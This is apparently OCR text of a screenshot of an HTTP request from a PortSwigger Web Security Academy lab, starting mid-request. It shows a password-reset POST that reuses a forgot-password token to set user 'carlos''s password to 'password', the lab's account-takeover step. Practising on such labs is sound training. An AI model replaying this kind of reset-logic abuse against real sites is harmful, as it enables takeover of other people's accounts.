 Request
Pretty Raw Hex \n
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://ac781f0a1fbe8034c0c46b75003f0052.web-security-academy.net/f
orgot-password?temp-forgot-password-token=80NynEOzWNxvePwtF1WuVYUKa
LNXMNNh
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 temp-forgot-password-token=80NynEOzWNxvePwtF1WuVYUKaLNXMNNh&
username=carlos&new-password-1=password&new-password-2=password
? Search... 0 matches